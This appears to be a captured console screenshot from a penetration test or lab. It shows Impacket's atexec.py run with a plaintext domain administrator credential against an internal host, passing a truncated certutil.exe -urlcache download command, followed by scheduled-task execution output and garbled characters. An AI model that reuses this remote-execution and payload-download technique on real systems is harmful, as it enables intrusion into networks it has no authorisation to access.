 D:\python39\python.exe D:\ASecurityTools\impacket-master\examples\atexec.py god/administrator:admin!@#45@192.168.3.29 "certutil.exe -urlcac
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[-] SMB SessionError: STATUS_LOGON_FAILURE(The attempted logon is invalid. This is either due to a bad username or authentication informati
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \cXACLHjm
[*] Running task \cXACLHjm
[*] Deleting task \cXACLHjm
[*] Attempting to read ADMIN$\Temp\cXACLHjm.tmp
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute atexec.py again with -codec and the corresponding codec
**** ���� ****
000000 ...
045800